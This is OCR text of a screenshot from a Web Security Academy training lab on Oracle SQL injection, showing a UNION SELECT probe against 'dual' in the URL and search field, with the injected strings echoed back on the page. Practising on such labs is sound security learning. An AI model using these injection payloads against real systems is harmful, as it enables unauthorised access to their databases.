 0a4700be04833a1f807e0839007100a5.web-security-academy.net/filter?category=%27%20UNION%20SELECT%20%27ahihi%27,%27hehehe...
1
Web Security
Academy
SQL injection attack, querying the database type and version on
Oracle
LAB Not solved
Back to lab home
Make the database retrieve the strings: 'Oracle Database 11g Express Edition Release 11.2.0.2.0 -
64bit Production, PL/SQL Release 11.2.0.2.0 - Production, CORE 11.2.0.2.0 Production, TNS for
Linux: Version 11.2.0.2.0 - Production, NLSRTL Version 11.2.0.2.0 - Production'
Back to lab description
Home
WE LIKE TO
SHOP
' UNION SELECT 'ahihi','hehehe' FROM dual--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Tech gifts Toys & Games
ahihi
hehehe